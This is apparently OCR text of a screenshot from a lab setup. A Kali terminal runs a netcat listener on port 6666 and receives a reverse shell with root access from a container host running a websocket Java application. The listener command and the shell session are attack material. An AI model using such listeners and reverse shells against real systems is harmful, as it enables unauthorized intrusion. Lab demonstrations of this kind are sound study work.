 会话管理器
1 Centos7
2 kali
所有会话
10.99.98.1
Centos7
kali
test
新建会话
新建会话 (2)
新建会话 (3)
名称 所有会话
类型 文件夹
子项目 7
root@kali:~#
root@kali:~#
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
192.168.0.108: inverse host lookup failed: Unknown host
connect to [192.168.0.105] from (UNKNOWN) [192.168.0.108] 49120
id
uid=0(root) gid=0(root) groups=0(root)
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
websocket-0.0.1-SNAPSHOT.jar